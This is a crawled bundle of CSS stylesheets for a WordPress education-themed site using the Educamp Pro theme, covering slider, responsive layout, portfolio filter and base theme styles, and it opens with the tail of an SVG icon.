8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pcasia.org/wp-content/themes/educamp-pro-pcasia/style.css?ver=6.8.3
body_size: -101
content:
/*
Theme Name: Educamp-Pro-PCAsia
Version: 1.0
Description: A child theme of Educamp Pro
Template: educamp-pro
Author: Administrator
*/
@import url("../educamp-pro/style.css");
/* Your awesome customization starts here */
.toggleMenu{display:none;}
section{ padding:10px 0; position:relative; }
.boxlayout .header .container{ width:auto; }
.container{ width:1170px; margin:0 auto; position:relative;}
.full-container{ width:100%; position:relative;}
.no-padding{ padding:0 !important; }
.full-container .one_half{ margin-bottom:0 !important;}

--- FILE ---
content_type: text/css
request_url: https://pcasia.org/wp-content/themes/educamp-pro/css/nivo-slider.css?ver=6.8.3
body_size: 773
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */

.slider-main
{
	position:relative;
}

.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;	
}

.nivoSlider img {
	position:absolute;
	top:0px;
	/*left:0px;*/
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	bottom:50%;
	z-index:9;
	cursor:pointer;	
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

a.nivo-nextNav {
	right:80px;
	background-position:-94px center!important;
}

a.nivo-prevNav {
	left:80px;
}
	
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:left; 
	right:auto;
	padding:0;
	position: absolute;
    width:100%;
	bottom:22%;
	z-index:9;
	text-align:center;
}
.nivo-controlNav a {
	cursor:pointer;
    border: 0 none;
    display:inline-block;	
    height:12px;
    margin:0 5px 0 3px;
    text-indent: -9999px;
    width:12px;
	border-radius:3px;
}
.nivo-controlNav a.active { 
	font-weight:bold;
}

.nivo-directionNav a {
    border: 0 none;
    display: block;
    height:60px;   
    text-indent: -9999px;
    transition: all 200ms ease-in-out 0s;
    width: 60px;	
	border-radius:50%;
	background:url(../images/slide-nav.png) no-repeat -14px center;
}

/* Caption styles */
.nivo-caption { position:absolute; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; z-index:8;	top:26%; text-align:center; padding:0; left:0; right:0; width:56%; padding:0; margin:0 auto; color:#ffffff; }
.nivo-caption a{ color:#ffffff; }
.nivo-caption h2{ font:700 72px/74px 'Roboto'; color:#ffffff; display:block; text-transform:capitalize; position:relative; margin:0 0 30px; }
.nivo-caption p{ font:300 20px/26px 'Roboto'; margin-bottom:40px; width:62%; margin:0 auto 50px; }

--- FILE ---
content_type: text/css
request_url: https://pcasia.org/wp-content/themes/educamp-pro/css/responsive.css?ver=6.8.3
body_size: 3348
content:
@media screen and (max-width:767px) {
	.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
	.container, .full-container { width:auto; padding:0 20px;}			
	
	/* Header Css */
	.top-header-left, .top-header-right{ float:none; text-align:center; font-size:14px; }
	.top-header-right .social-icons a{ font-size:14px; }
	.top-header-left ul li{ margin-right:10px; }
	.top-header-left ul li:last-child{ margin-right:0; }
	.header{ padding:16px 0; top:0; text-align:center; border-bottom:none; position:relative; }
	
	/* Slider Css */
	#slider .nivo-caption{ width:90%; top:32%; }
	#slider .nivo-caption p, #slider .nivo-caption a.button, #slider .nivo-caption a.sliderbtn{ display:none; }
	.slider-main{ min-height:inherit; background-size:60%; }
	.slider-main .nivo-controlNav{ bottom:0; }
	
	/* PageBoxes */
	.pagearea-inner{ -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0); -o-transform:translateY(0); transform:translateY(0); }
	.featbox, .two_column, .three_column, .four_column, .five_column{ width:100%; float:none; }
	
	/* Columns */
	.one_half, .one_third, .one_fourth, .one_fifth{ width:100%; float:none; margin-right:0; }
	
	/* Sections */
	h2.section_title{ font-size:30px !important; }
	.section_head p{ width:100%; margin:0 0 30px; }
	.intro-img{ padding:0; }
	.intro-cont h2.section_title{ font-size:40px; }
	
	/* Theme Function */
	.counter-main{ flex-wrap:wrap; }
	.counter-box{ width:100%; }
	.testi-thumb{ margin:0 auto 30px; float:none; }
	.tmttl{ text-align:center; }
	.teammember-list{ width:100%; float:none; margin-right:0; margin-bottom:30px; }
	.gal-col-two, .gal-col-three, .gal-col-four, .gal-col-five{ float:none; margin-bottom:15px; width:100%; margin-right:0; }
	.news-box{ width:100%; margin:0 0 30px; float:none; }
	.single-portfolio .image-carousel{ width:100%; }
	
	/* Footer */
	.widget-column{ width:100%; float:none; padding:0; margin:0; }
	.widget-column .social-icons{ padding:0 0 30px 0; }
	.copyright-wrapper{ text-align:center; }
	.copyright-wrapper .container{ padding:0; }
	.copyright-txt, .designby{ float:none; }
	
	/* Inner Pages */
	.content-area{ width:auto; margin:0; padding:20px; }
	.site-main{ width:auto; margin:0; padding:0; float:none; }
	.innerbanner .container{ padding:50px 20px; }
	h1.innerpage-title{ font-size:30px !important; line-height:28px; }
	#crumbs{ line-height:normal; padding: 10px; }
	#crumbs .container{ padding:0 0 10px; }
	#crumbs a:first-child{ padding-left:0; }
	
	/* Course Page */
	.course-listing .course-grid-box .course-thumb, .course-listing .course-grid-box .course-excerpt{ float:none; width:100%; display:block; }
	.course-listing .course-grid-box .course-excerpt{ padding:15px 15px 124px; }
	.course-grid-box ul.course-meta li{ border-right:none; width:100%; line-height:40px; border-bottom:1px solid #e6e6e6; }
	.single-course-thumb-overlay{ top:10px; left:10px; right:10px; }
	.course-price, .course-enroll a{ padding:4px 12px; font-size:90%; }
	.single-course-meta-box{ float:none; width:100%; }
	.recent-course-text h3 { font-size:14px; line-height:18px; }
	
	/* Portfolio Page */
	#mixitup .mix{ width:100% !important; }
	
	/* Contact Page*/
	.contact-content{ margin:0 -20px; }
	.contact-content{ box-shadow:none; padding:0; }
	.contact-content .contact-page-info address{ width:100%; float:none; }
	.contact-page-info{ margin-bottom:50px; }
	
	/* Blog Page */
	.blog-post-repeat{ padding-bottom:30px; }
	.postmeta-date{ float:none; margin-bottom:15px; }
	.entry-contains{ width:100%; float:none; padding-left:0; }
	.entry-contains::before{ content:none; }
	ul.entry-meta li{ padding-right:8px; margin-right:8px; }
	.post-bottom .post-tags, .post-bottom .social_share{ float:none; text-align:center; margin:5px 0; }
	.comment-form-author, .comment-form-email, .comment-form-url{ width:auto; float:none; }
	#commentform input[type="text"]{ float:none; }
	#nav-below.post-navigation{ padding:10px 0; }
	.nav-previous, .nav-next{ float:none; width:100%; margin-bottom:0; }
	.nav-next a:before, .nav-previous a:before{ content:none; }
	.nav-previous{ text-align:left; }
	.nav-next{ text-align:right; }
	.nav-next a, .nav-previous a{ padding:0; }
	.author-box { margin-top: 3.25rem; padding: 1.5rem; position: relative; }
	.author-img{ position:relative; margin:0 auto 15px; }
	.author-bio-box{ padding-left:0; text-align:center; }
	
	/* Single team testi */
	.team-testi-post-thumb{ width:100%; float:none; }
		
	/* Sidebar Css */
	.flotRight{ float:none !important;}
	#sidebar{ width:100%; float:left; margin:30px 0; }
	#sidebar aside.widget{ margin-right:0; }
	.sidebar-left{ float:none !important; width:100%; }	
	
	/*custom css*/
	.searchbox{ width:100%; padding-left:0; }
	.item{padding-left:0; width:auto; }
	ol.nav-numbers{ display:none;}
	#testimonials ul li .tm_description p{ text-align:left;}
	#back-top { right:5px; }
	.tabs-wrapper ul.tabs li a{ padding:10px 14px; }
	
	/* Woocommerce */
	.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product { width: 100%; }
	body.single-product .site-main{ padding:1em; }	
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 6px 12px; }
	button.single_add_to_cart_button{ margin:6px 18px !important; }
	p.stock{ margin-bottom:10px; }
	.woocommerce .product_meta span{ display:block; }
	.woocommerce .product_meta span span{ display:inline; }
	.woocommerce .product_meta .posted_in, .woocommerce .product_meta .tagged_as{ display:block; }
}
@media screen and (max-width:400px){
	#slider .nivo-caption h2{ font-size:28px; line-height:26px; margin-bottom:0;}
}
@media screen and (min-width:401px) and (max-width:767px){
	#slider .nivo-caption h2{ font-size:34px; line-height:32px; margin-bottom:0;}
}

@media screen and (min-width:481px) and (max-width: 767px){
	.container, .content-area, .gallery .container{ width:400px; margin:0 auto;}
}

@media screen and (min-width:767px) and (max-width: 768px){
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 48%; }
}

@media screen and (min-width:768px) and (max-width: 990px){
	/* Header */
	.header{ padding:20px 0; }
	
	/* Slider */
	.slider-main{ background-size:40%; min-height:360px; }
	.nivo-caption{ width:80%; top:auto; bottom:22%; }
	.nivo-caption h2{ font-size:46px !important; line-height:50px; margin-bottom:20px; }
	.nivo-caption p{ width:100%; margin:0 0 30px; }
	.nivo-controlNav{ bottom:6%; }
	
	/* Pageboxes */
	.featbox{ padding:40px 6px 20px; }
	.pagearea-inner{ -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0); -o-transform:translateY(0); transform:translateY(0); }
	.featbox h2{ font-size:21px !important; line-height:26px; }
	
	/* Sections */
	.intro-img{ padding-right:0; }
	.intro-cont .section_head{ padding-bottom:0; }
	.intro-cont h2.section_title{ font-size:32px; }
	.intro-cont p{ margin-bottom:15px; }
	.intro-cont a.button{ margin-top:20px; }
	.iconbox-cont h3{ min-height:50px; }
	.fea-crs-cnt p{ margin-bottom:15px; }
	.fea-crs-cnt a.button { margin-top: 20px; }
	
	/* Theme Functions */
	
	/* Footer */
	.widget-column{ width:49%; min-height:306px; }
	
	/* Innerpages */
	.innerbanner .container{ padding:75px 20px; }
	.error-404.not-found input[type="search"]{ height:53px; }
	
	/* Course Page */
	.course-listing .course-grid-box .course-thumb, .course-listing .course-grid-box .course-excerpt{ width:100%; float:none; display:block; }
	.course-listing .course-grid-box .course-excerpt{ padding-bottom:50px; }
	.meta-crs-recent{ display:none; }
	.single-course-meta-box{ padding:10px; font-size:90%; text-align:center; }
	.course-meta-box-icon{ float:none; margin:0 auto 15px; }
	
	/* Blog page */
	.author-box{ padding:3%; }
	
	/* Contact Page */
	.contact-content{ padding:0; box-shadow:none; margin-right:-20px; margin-left:-20px; }
	
	/* Woocommerce */
	.woocommerce div.product p.stock{ margin-bottom:15px; }
	.woocommerce button.button.single_add_to_cart_button{ margin:3px 20px; }
}

@media screen and (max-width:1169px) and (min-width:768px) {
	.container, .header-inner { width:100%; padding:0 20px;}
	.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
	a.nivo-prevNav{ left:20px;}
	a.nivo-nextNav{ right:20px; }
	.content-area{ width:auto; margin:0; padding:20px 20px;}
	.one_half .section_head{ width:auto; }
	#sidebar{ width:33%;}
	.slider-main{ background-position: center center; }
	.site-main{ width:65%; }	
	/*custom  css*/
	.BlogPost{ min-height:250px;}
	ol.nav-numbers{ bottom:10%;}
	.sidebar-left{ float:left !important; width:33%;}
	.sidebar-left #sidebar{ width:100%;}	
	/*Blog Page Css*/
	.author-bio-box{ width:auto; }
}

@media screen and (max-width:1169px) and (min-width:991px) {
	.header .container { padding:0 20px; }
	.sitenav{ margin-left:20px; }
	.sitenav ul li ul{ z-index: 15; }
	.sitenav ul li a{ padding-left:10px; padding-right:10px; }
	
	/* Slider */
	.slider-main{ min-height:466px; background-position: center bottom; }
	.nivo-caption{ width:80%; bottom:35%; }
	.nivo-caption h2{ font-size:38px !important; line-height:40px; margin-bottom:15px; }
	.nivo-caption p{ margin-bottom:20px; }
	.nivo-controlNav{ bottom:20%; }
	
	/* Section */
	.featbox{ padding:50px 15px 30px; }
	.innerbanner .container{ padding:75px 20px; }
	.error-404.not-found input[type="search"]{ height:53px; }
	
	/* Course Page */
	.course-listing .course-grid-box .course-thumb, .course-listing .course-grid-box .course-excerpt{ width:100%; float:none; display:block; }
	.course-listing .course-grid-box .course-excerpt{ padding-bottom:50px; }
	.course-meta-box-icon{ margin-right:10px; }
	.single-course-meta-box{ padding:10px; font-size:90%; }
	
	/* Footer Css */
	.cols-4 { width:24%; }
	
	/*Contact page Css*/
	.inner_contact_info, .contact_main_inner { padding: 50px 30px 30px 30px; }
}

@media screen and (min-width:1170px) and (max-width: 1366px){
	.nivo-caption{ width:60% !important; }
	.slider-main{ min-height:600px; }
}

@media screen and (max-width: 990px){
	section{ padding:40px 0;}
	.toggle{ display:block; float:right; position:relative; }	
	.toggleMenu{display: block; }	
	.sitenav{float:none; margin:0; top:0; position:relative; overflow-x:hidden; width:100%;}
	.header_right .sitenav ul{color:#ffffff; width:100% !important; float:none !important; margin:0; padding:0; background-color:#2f3233; overflow:hidden;}
	.sitenav ul li{display:block; float:none; border-right:none; line-height:normal; border-top: 1px solid #444;}
	.sitenav ul li a{padding:15px; display:block; font-weight:700; text-align:left;  }
	.sitenav ul li a.parent:before{ display:none; }
	span.submenu-button { position: absolute;z-index:99; right: 0; top: 0; display:block; border-left:1px solid #444; height:45px; width:45px;cursor:pointer; background-color:#000; }
	span.submenu-button:before { position: absolute; top: 21px; right: 20px; display: block; width: 2px; height: 8px; background: #ddd; content: ''; }
	span.submenu-button:after { position: absolute; top: 24px; right: 17px; width: 8px; height: 2px; display: block; background: #ddd; content: ''; }
	.sitenav ul li:hover > ul{ background:none !important; width:auto !important; display:none; position: relative !important; left:0; right:0; top:0; animation:none !important; }
	.sitenav ul li ul, .sitenav ul li ul ul{ display:block; position:relative; left:0; }
	.sitenav ul li ul li a{padding:8px 25px; text-align:left; display:block;}
	.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
	.sitenav ul ul ul li a { padding-left: 35px; }
	.sitenav ul ul .submenu-button { height: 35px; width: 35px; }
	.sitenav ul ul .submenu-button:before { top: 15px; right: 16px; }
	.sitenav ul ul .submenu-button:after { top: 18px; right: 13px; }
	.submenu-button.submenu-opened:before{ background: #000; }
	
	.woocommerce .quantity .qty{ display:inline-block; margin:0; }
}
@media screen and (min-width: 1024px) {
	.social-share-whatsapp {
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://pcasia.org/wp-content/themes/educamp-pro/mixitup/style-mixitup.css?ver=6.8.3
body_size: 581
content:
/* MIXTITUP PORTFOLIO */

.portfoliowrap	{ overflow:visible;position:relative; margin-left: 0; margin-bottom:-80px; }
.portfolio		{ overflow:visible !important; position:relative; }
.portfolio img	{ width:100%; max-width:none !important; height:auto; display:block;}
.threecol .entry	{ width:393px; float:left;overflow:visible;position:relative; }
.fourcol .entry	{ width:25%; float:left;overflow:visible;position:relative; }
.fivecol .entry	{ width:275px; float:left;overflow:visible;position:relative; }

ul.portfoliofilter{ margin:0; padding:0; margin-bottom:50px; margin-top:30px; width:100%; padding-bottom:0px; text-align:center; font-weight:bold; color:#444444;}
ul.portfoliofilter li { display: inline-block; margin:0px 6px 15px; font-weight:bold; font-family:'Assistant'; color:#ffffff; text-transform:none;font-weight:700; font-size:14px; line-height:30px; text-shadow:none !important; -webkit-box-shadow:none !important; -moz-box-shadow:none !important; box-shadow:none !important; padding:4px 20px ; -moz-box-sizing:border-box; box-sizing:border-box; -webkit-order-sizing:border-box; text-transform:uppercase; background-color:#323232; color:#ffffff; transition:0.5s; -moz-transition:0.5s; -webkit-transition:0.5s; -o-transition:0.5s; }

ul.portfoliofilter li:hover, ul.portfoliofilter li a:hover  { cursor:pointer; color: #ffffff; border-radius:5px; background-color: #a2cc41; }
ul.portfoliofilter li.active { background-color: #a2cc41; color: #ffffff; border-radius:5px; }

.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope,
.mix { -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; transition-duration: 0.5s;}
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; transition-property: height, width; margin-top:60px; }
.mix{ -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; transition-property: transform, opacity; }


.holderwrap { position:relative; -moz-box-sizing: border-box; box-sizing:border-box; -webkit-order-sizing:border-box; }
.holderwrap h5{ display:none; }


.controls {display: inline-block; width: 180px; margin: 0 0 30px; vertical-align: top; }
.controls li { margin-left: 20px; cursor: pointer; list-style-type: square; }
.controls li.active { font-weight: 700; }
#mixitup { width: auto; text-align: center; font-size: 0.1px; }
#mixitup .mix { display: none; opacity: 0; width:33.33%; vertical-align: top; font-size: 30px; text-align: center; -webkit-transition: ease; margin:0 0 30px; float:left; }
#mixitup .mix img{ display:block; width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://pcasia.org/wp-content/themes/educamp-pro/style.css
body_size: 16040
content:
/*
Theme Name: Educamp Pro
Theme URI: https://starthemes.net/wordpress-themes/education-wordpress-theme/
Author: StarThemes
Author URI: https://www.starthemes.net/
Description: Educamp is best education WordPress theme created form school, colleges, institutes, campus and related to other educational activities. If you wish to create a clean and nice dedicated learning website then this theme is a great option for you. This theme contains all the sections which are related to an education theme. This theme has packed with the excellent features and options so you can use it very easy. This theme has a responsive design and works really nice with all the screen resolutions. It also comes with the page templates you can create an inner page as per your requirement. 
Version: pro 1.0
License: GNU General Public License version 3
License URI: license.txt
Text Domain: educamp
Tags: one-column,two-columns,left-sidebar,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,threaded-comments,translation-ready,theme-options

Educamp Pro WordPress Theme has been created by StarThemes(starthemes.net), 2018.
Educamp Pro WordPress Theme is released under the terms of GNU GPL
*/
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin:0; padding:0; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:focus{outline:none;}
body{box-sizing:border-box; -ms-word-wrap:break-word; word-wrap:break-word; line-height:28px; margin:0; padding:0; color:#353535; font-size:16px; font-family:'Assistant'; background-color:#ffffff; font-weight:400; overflow-x:hidden; }
img{ margin:0; padding:0; border:none;}
.bypostauthor { margin:0; padding:0;}
section img, img{width:100%; height:auto; display:block; }
h1,h2,h3,h4,h5,h6{ margin:0 0 20px; padding:0; line-height:1; font-weight:700;}
h1{ font-size:32px;}
h2{ font-size:25px;}
h3{ font-size:22px;}
h4{ font-size:19px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
.left{float:left;}
.right{float:right;}
blockquote{ position:relative; margin-bottom:15px; }
blockquote.align-left{ padding:10px 20px; text-align:left; border-left:5px solid #f36523; margin-bottom:20px; color:#000000; font-weight: 400; font-size: 18px; font-style: italic; line-height:30px; background-color:#f7f7f7; }
blockquote.align-right{ padding:10px 20px; text-align:right; border-right:5px solid #f36523; margin-bottom:20px; color:#000000; font-weight: 400; font-size: 18px; font-style: italic;  line-height:30px; background-color:#f7f7f7; }
hr, .hr{border-bottom:1px solid #cfd0d2 !important; clear:both; margin:30px 0; border:none; }
p{ margin:0; padding:0;}
a{ text-decoration:none; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s;}
a:hover{ text-decoration:none; }
a:focus{ outline:none; }
ul{ list-style:none; margin:0; padding:0;}
iframe{ width:100%; display:block; margin:0;}
article ul, article ol{ margin:0 0 15px 15px;}
article ul li{ list-style: disc;}
.custom-height{ min-height:20px;}
.clear{ clear:both;}
.middle-align{ margin:0 auto; padding:0;}
.wp-caption{ margin:0; padding:0; font-size:13px; max-width:100%;}
.wp-caption-text{ margin:0; padding:0;}
.sticky{ margin:0; padding:0;}
.gallery-caption{ margin:0; padding:0;}
.alignleft, img.alignleft {display: inline; float: left; margin-right:25px; margin-top:4px; margin-bottom:6px; padding:0; height:auto; width:auto; }
.alignright, img.alignright { display: inline; float: right; margin-left:15px; height:auto; width:auto; margin-bottom:15px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0; height:auto; width:auto;}
.comments-area{ margin-bottom:15px;}
.comment-list .comment-content ul { list-style:none; margin-left:15px;}
.comment-list .comment-content ul li{margin:5px;}
.main-container ol{list-style-position:outside; margin-left:20px;}
.main-container ol li{margin:5px 0;}
.lastcols{ margin-right:0 !important;}
#lastcols{ margin-right:0 !important; }
.toggleMenu{display:none;}
section{ padding:80px 0; position:relative; }
.boxlayout .header .container{ width:auto; }
.container{ width:1170px; margin:0 auto; position:relative;}
.full-container{ width:100%; position:relative;}
.no-padding{ padding:0 !important; }
.full-container .one_half{ margin-bottom:0 !important;}

/*===============================================
** Top Header Css
*===============================================*/
.top-header{ background-color:#000000; padding:10px 0; color:#ffffff; }
.top-header-left{ float:left; }
.top-header-left ul li{ display:inline-block; margin-right:50px; }
.top-header-left ul li span{ margin-right:15px; }
.top-header, .top-header a, .top-header-right .social-icons a{ color:#ffffff; }
.top-header-right{ float:right; }
.top-header a:hover, .top-header .social-icons a:hover{ color:#f36523; }

/*===============================================
** Header Css
*===============================================*/
.header{ padding:30px 0; position:relative; z-index:10; }

/*===============================================
** Site Logo Css
*===============================================*/
.logo{ text-align:left; padding:0; position:relative; transition:0.3s; -moz-transition:0.3s; -webkit-transition:0.3s; -o-transition:0.3s; float:left; }
.logo img{ width:auto; margin-top: 15px; }
.logo h1{font-weight:700; margin:0; text-transform:uppercase; }
.logo a{ color:#202020; }
.logo p{ font-size:13px; color:#202020; display:block; }

/*===============================================
** Navigation Css
*===============================================*/
.toggle{ display: none; position: relative; margin:0; text-transform:uppercase; font-weight:700; }
.toggle a{ width:auto; padding:28px 25px; text-align:left; border-left:1px solid #ccc; color:#787878; }
.toggle a:before{ content:'\f0c9'; font-family:FontAwesome; position:absolute; top: 15px; font-size: 28px; left: 14px; }
.sitenav{ position:relative; z-index:9999; text-align:left; margin-left:50px; float:right; }
.sitenav ul {margin:0; padding:0; font-family:'Roboto'; font-size:13px; font-weight:700; text-transform:uppercase; letter-spacing: 0.1em; }
.sitenav ul li{ display:inline-block; position:relative; line-height:normal;}
.sitenav ul li a{ padding:50px 0 20px 30px; display:block; text-align:center; color:#000000; position:relative; }

/* = Navigation hover and active menu css
-------------------------------------------------------------- */
.sitenav ul li.current_page_item a, .sitenav ul li a:hover{ color:#f36523; }
.sitenav ul li a.parent:before{ content:'\f107'; position:absolute; right:0; top:48px; font-family:FontAwesome; font-size:17px; }
.sitenav ul li a.parent{ padding-right:25px; }

/* = Navigation 2nd level css
-------------------------------------------------------------- */
.sitenav ul li ul{display:none; z-index:9999; position:absolute; left:-9999px; }
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:auto; top:70px; text-align:left; -moz-animation: fadeInUp .3s ease-in-out; -webkit-animation: fadeInUp .3s ease-in-out; animation:fadeInUp .3s ease-in-out; }
.sitenav ul li ul li{display:block; position:relative; float:none; top:1px; line-height:18px; margin-left:0; }
.sitenav ul li ul li a{display:block; padding:10px; position:relative; top:0; text-align:left; }
.sitenav ul li ul li a.parent:before{ content:'\f105'; position: absolute; right: 8px; top: 9px; font-family: FontAwesome; font-size: 18px; }

/* = Navigation 3rd level css
-------------------------------------------------------------- */
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:-1px; -moz-animation: fadeInRight .3s ease-in-out; -webkit-animation: fadeInRight .3s ease-in-out; animation:fadeInRight .3s ease-in-out; }

/*===============================================
** Slider Css
*===============================================*/
.boxlayout .nivo-caption { bottom: 40%; width: 76%; }
#slider{ width:100%; margin:0; padding:0; position:relative; }
#slider:before{ background-color:rgba(0,0,0,0.5); content:''; position:absolute; left:0; right:0; z-index:6; width:100%; height:100%; }
.slider-main{ min-height:740px; position:relative; background:url(images/loading.gif) no-repeat center center #fff; background-size:20%; }
.boxlayout .slider-main{ min-height:568px; }
#slider a.button{ margin-right:20px; }
.boxlayout .slider-main .nivo-controlNav{ bottom:16%; }

/*===============================================
** Social Icons Css
*===============================================*/
#sidebar .social-icons{ text-align:center; }
.social-icons a{ width:30px; height:30px; line-height:30px; display:inline-block; padding:0; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s; font-size:16px; color:#5c5b5b; position: relative; margin:0 3px; text-align:center; border-radius:50%; }
.social-icons a:hover { color:#ffffff; }
.social-icons br{ display:none;}

/*===============================================
** Buttons Css
*===============================================*/
a.button{ font-family:'Roboto'; font-size:14px; font-weight:700; text-transform:uppercase; padding: 16px 30px 15px; margin-bottom: 4px; line-height: 1; display: inline-block; text-align: center; color: #ffffff; background-color:#f36523; position: relative; -webkit-transition: all 0.4s linear 0s; transition: all 0.4s linear 0s; }
a.button:hover{ background-color:#202020; color:#ffffff; }

a.buttonstyle1{ text-transform:uppercase; color:#ffffff; background-color:#f36523; padding:14px 40px; font:700 15px/22px 'Roboto'; display:inline-block; }
a.buttonstyle1:hover{ background-color:#ffffff; color:#202020; }

a.sliderbtn{ font-family:'Roboto'; font-size:14px; font-weight:700; text-transform:uppercase; padding: 14px 30px 13px; margin-bottom: 4px; line-height: 1; display: inline-block; text-align: center; color: #ffffff; position: relative; -webkit-transition: all 0.4s linear 0s; transition: all 0.4s linear 0s; border:2px solid; }
a.sliderbtn:hover{ color:#f36523; }

.custombtn{ margin-top:60px;}

/*===============================================
** Section Title Css
*===============================================*/
.section_head{ text-align:center; padding-bottom:1px; }
h2.section_title{ font:700 38px/42px 'Roboto'; color:#161616; position:relative; text-transform:capitalize; padding:0 0 30px; margin:0 0 30px; letter-spacing:1px; }
h2.section_title:after, h2.section_title:before{ width:100px; margin:0 auto; content:''; position:absolute; left:0; right:0; }
h2.section_title:before{ border-top:1px solid #f36523; bottom:0; }
h2.section_title:after{ border-bottom:1px solid #f36523; bottom:1px; }
p.section_text{ color:#0000FF; width:56%; margin:0 auto 30px; }
h2.section_title span{ display:inline-block; margin-left:10px; color:#f36523; margin-bottom:10px; }
.section_head p{ margin:0 auto 10px; width:70%; }

/*===============================================
** Section Overlay Css
*===============================================*/
.sec-overlay{ position:relative; }
.sec-overlay:before{ content:''; width:100%; height:100%; background-color:rgba(24,24,24,0.8); position:absolute; top:0; left:0; }
.sec-overlay h1, .sec-overlay h2, .sec-overlay h3, .sec-overlay h4, .sec-overlay h5, .sec-overlay h6, .sec-overlay p, .sec-overlay h2.section_title{ color:#ffffff; }

/*===============================================
** Section Shortcode Css
*===============================================*/
.section-content{ background-repeat:no-repeat; background-position:center center; background-size:cover; }

/*===============================================
** Custom Heading Css
*===============================================*/
.custom-heading{ margin-bottom:30px; }
.custom-heading h2{ text-transform:uppercase; font-weight:700; position:relative; margin-bottom:40px;}
.custom-heading h2 span{ display:block; font-size:40%; margin-bottom:10px; letter-spacing:1px; }

/*===============================================
** Page boxes section Css
*===============================================*/
section#pagearea { width:100%; position:relative; padding-top:0; z-index:9; background-color:#f4f4f4; padding:30px 0; }
.pagearea-inner { position:relative; -webkit-transform:translateY(-25%); -moz-transform:translateY(-25%); -ms-transform:translateY(-25%); -o-transform:translateY(-25%); transform:translateY(-25%); }
.featbox { padding:50px 20px 30px; width:25%; float:left; margin:0 0 20px 0; position:relative; box-sizing:border-box; color:#ffffff; text-align:center; -webkit-transform: perspective(1px) translateZ(0); transform: perspective(1px) translateZ(0); -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform; transition-property: transform; min-height:348px; }
.featbox:hover{ cursor:pointer; -webkit-transform: scale(1.1); transform: scale(1.1); z-index:99; }
.featbox .thumbbx{ height:62px; width:80px; margin:0 auto 30px; }
.featbox .thumbbx img{ margin:0 auto; width:auto; text-align:center; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;}
.featbox h2{ margin-bottom:15px; text-transform:capitalize; display:block; position:relative; color:#ffffff; font:700 26px/34px 'Roboto'; letter-spacing:1px; }
.featbox p{ font-size:90%; margin-bottom:15px; }

.one_column{ width:100%;}
.two_column{ width:50%;}
.three_column{ width:33.33%;}
.four_column { width:25%;}
.five_column{ width:20%; }

/*===============================================
** Section First Css : Introduction
*===============================================*/
.intro-img{ padding-right:30px; }
.intro-cont h2.section_title{ margin:0; padding:0; text-align:left; font-size:50px; }
